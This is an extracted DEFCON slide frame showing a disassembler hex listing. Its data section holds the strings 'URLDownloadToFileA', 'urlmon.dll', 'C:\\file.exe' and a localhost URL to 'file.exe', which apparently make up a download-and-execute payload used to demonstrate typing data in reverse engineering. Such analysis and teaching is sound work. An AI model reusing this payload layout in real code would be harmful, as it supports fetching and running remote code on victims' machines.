 Data Types - Before
DEFCON
0000011f ac ?? ACh
00000120 c8 ?? C8h
00000121 ff ?? FFh
00000122 ff ?? FFh
00000123 00 ?? 00h
00000124 00 ?? 00h
00000125 01 ?? 01h
00000126 00 ?? 00h
00000127 00 ?? 00h
00000128 00 ?? 00h
00000129 02 ?? 02h
0000012a 00 ?? 00h
0000012b 00 ?? 00h
0000012c 00 ?? 00h
0000012d 03 ?? 03h
0000012e 00 ?? 00h
0000012f 00 ?? 00h
00000130 00 ?? 00h
00000131 55 52 4c ds "URLDownloadToFileA"
44 6f 77
6e 6c 6f ...
00000144 75 72 6c ds "urlmon.dll"
6d 6f 6e
2e 64 6c ...
00000150 00 ?? 00h
00000151 00 ?? 00h
00000152 00 ?? 00h
00000153 43 3a 5c ds "C:\\file.exe"
66 69 6c
65 2e 65 ...
0000015f 68 74 74 ds "http://127.0.0.1/file.exe"
DEFCO
DEFCON